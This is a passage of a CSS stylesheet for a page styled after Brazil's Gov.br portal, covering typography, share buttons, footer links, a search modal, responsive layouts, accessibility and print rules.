}

/* Breadcrumb navigation */
.breadcrumb-nav a {
    transition: color 0.2s ease;
}

.breadcrumb-nav a:hover {
    text-decoration: underline;
}

/* Main content */
.main-content {
    min-height: calc(100vh - 400px);
}

/* Content text styling - Gov.br typography */
.content-text {
    color: var(--gray-900);
    font-size: 16px;
    line-height: 1.5;
}

.content-text h1 {
    color: var(--gov-blue-primary);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.25;
    margin-bottom: 16px;
}

.content-text h2 {
    color: var(--gray-900);
    font-size: 20px;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.content-text h3 {
    color: var(--gray-900);
    font-size: 18px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 8px;
    text-transform: uppercase;
}

.content-text h4 {
    color: var(--gray-900);
    font-size: 16px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 8px;
    text-transform: uppercase;
}

.content-text h5 {
    color: var(--gray-900);
    font-size: 16px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 8px;
}

.content-text ul li {
    margin-bottom: 0.25rem;
}

.content-text a {
    transition: color 0.2s ease;
}

.content-text a:hover {
    text-decoration: underline;
}

/* Social sharing buttons */
.share-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 50%;
    transition: all 0.2s ease;
    width: 32px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.share-btn:hover {
    background-color: rgba(59, 130, 246, 0.1);
    transform: scale(1.1);
}

.share-btn:focus {
    outline: 2px solid var(--gov-blue-primary);
    outline-offset: 2px;
}

/* Footer styling */
.portal-redes {
    list-style-type: none;
    padding: 0;
    display: flex;
    gap: 12px;
}

.portal-redes a {
    color: white;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.2);
    transition: all 0.2s ease;
}

.portal-redes a:hover {
    background-color: rgba(255, 255, 255, 0.3);
    transform: scale(1.1);
}

.social-icon {
    width: 16px;
    height: 16px;
    fill: white;
}

.footer-expand-btn {
    background: none;
    border: none;
    color: white;
    cursor: pointer;
    padding: 4px;
    transition: transform 0.2s ease;
}

.footer-expand-btn:hover {
    transform: scale(1.1);
}

.footer-expand-btn:focus {
    outline: 2px solid white;
    outline-offset: 2px;
}

/* Search Modal */
.search-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-modal.hidden {
    display: none;
}

.search-modal-content {
    background: white;
    border-radius: 8px;
    padding: 24px;
    max-width: 500px;
    width: 90%;
    margin: 20px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
}

.search-modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.search-modal-header h3 {
    color: var(--gov-blue-dark);
    font-size: 1.25rem;
    font-weight: 600;
    margin: 0;
}

.search-modal-header button {
    background: none;
    border: none;
    cursor: pointer;
    color: var(--gray-600);
    font-size: 1.25rem;
    padding: 4px;
    border-radius: 4px;
    transition: color 0.2s ease;
}

.search-modal-header button:hover {
    color: var(--gray-700);
}

.search-modal-body form {
    display: flex;
    gap: 8px;
}

.search-modal-body input {
    flex: 1;
    padding: 12px 16px;
    border: 2px solid var(--gray-200);
    border-radius: 6px;
    font-size: 1rem;
    transition: border-color 0.2s ease;
}

.search-modal-body input:focus {
    outline: none;
    border-color: var(--gov-blue-primary);
    box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
}

.search-modal-body button {
    padding: 12px 16px;
    background-color: var(--gov-blue-primary);
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.search-modal-body button:hover {
    background-color: var(--gov-blue-dark);
}

/* Share notification */
.share-notification {
    position: fixed;
    top: 20px;
    right: 20px;
    z-index: 1001;
    background: white;
    border: 1px solid var(--gray-200);
    border-radius: 8px;
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    transition: all 0.3s ease;
}

.share-notification.hidden {
    display: none;
}

.notification-content {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 16px;
    color: var(--gray-700);
}

/* Responsive design */
@media (max-width: 768px) {
    .breadcrumb-nav {
        font-size: 0.75rem;
    }
    
    .gov-logo {
        font-size: 1.25rem;
    }
    
    .gov-logo span {
        font-size: 1.25rem !important;
    }
    
    .header-btn {
        padding: 2px;
    }
    
    .header-btn i {
        font-size: 0.875rem;
    }
    
    .search-modal-content {
        margin: 10px;
        padding: 16px;
    }
    
    .portal-redes {
        flex-wrap: wrap;
        justify-content: center;
    }
}

@media (max-width: 480px) {
    .content-text h1 {
        font-size: 1.5rem;
    }
    
    .content-text h2 {
        font-size: 1.25rem;
    }
    
    .content-text h3 {
        font-size: 1.125rem;
    }
    
    .share-notification {
        right: 10px;
        left: 10px;
        top: 10px;
    }
}

/* Accessibility improvements */
@media (prefers-reduced-motion: reduce) {
    * {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
    .header-btn:hover {
        background-color: rgba(30, 64, 175, 0.3);
    }
    
    .share-btn:hover {
        background-color: rgba(59, 130, 246, 0.3);
    }
    
    .search-modal-content {
        border: 2px solid var(--gray-700);
    }
}

/* Focus styles for better accessibility */
*:focus {
    outline: 2px solid var(--gov-blue-primary);
    outline-offset: 2px;
}

button:focus,
a:focus,
input:focus {
    outline: 2px solid var(--gov-blue-primary);
    outline-offset: 2px;
}



/* Print styles */
@media print {
    .header-govbr,
    footer,
    .search-modal,
    .share-notification {
        display: none !important;
    }
    
    .main-content {
        margin: 0;
        padding: 0;
    }
    
    body {
        background: white !important;
        color: black !important;
    }
    
    a {
        color: black !important;
        text-decoration: underline !important;
    }
}
</file>
